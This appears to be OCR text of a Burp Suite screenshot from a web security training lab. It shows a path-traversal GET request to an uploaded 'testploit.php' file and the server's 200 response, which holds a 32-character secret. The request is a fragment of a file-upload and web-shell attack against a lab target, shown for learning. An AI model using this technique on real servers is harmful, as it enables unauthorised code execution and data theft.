 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /files/avatars/../testploit.php
HTTP/2
2 Host:
0ad20007038a603e81decfc200110036.web-sec
urity-academy.net
3 Cookie: session=
quaysqt1yxkO5qn9X9DVItE54rUbUEfr
4 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0ad20007038a603e81decfc200110036
.web-security-academy.net/my-account
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
16
1 HTTP/2 200 OK
2 Date: Tue, 26 Sep 2023 23:03:45 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 Z3keZE4cUM8o7WNVr8pvv9tYpBx0Qa7I
Search
0 highlights
Search
0 highlights